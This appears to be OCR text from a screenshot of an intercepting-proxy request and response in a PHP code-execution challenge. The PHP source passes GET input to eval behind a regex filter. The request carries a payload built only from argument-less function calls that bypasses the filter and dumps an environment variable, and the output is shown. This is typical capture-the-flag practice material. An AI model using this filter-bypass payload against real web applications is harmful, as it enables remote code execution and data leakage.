 Request
Pretty Raw Hex \n
1 GET /index.php?code=
var_dump(array_rand(array_flip(getenv()))); HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
Response
Pretty Raw Hex Render \n
<?php
highlight_file(__FILE__);
error_reporting(0);
header("Content-Type: text/html; charset=utf-8");
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
    eval($_GET['code']);
}
string(27) "C:\WINDOWS\system32\cmd.exe"